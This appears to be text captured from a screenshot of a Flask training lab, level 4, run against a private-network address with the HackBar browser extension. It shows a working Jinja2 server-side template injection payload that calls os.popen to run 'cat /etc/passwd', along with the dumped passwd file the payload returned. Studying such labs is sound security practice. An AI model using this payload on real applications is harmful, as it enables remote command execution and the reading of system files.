 Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/
run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://192.168.40.99:18080/flasklab/level/4
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{''.__class__.__base__.__subclasses__().__getitem__
(117).__init__.__globals__.__getitem__('popen')('cat /
etc/passwd').read()}}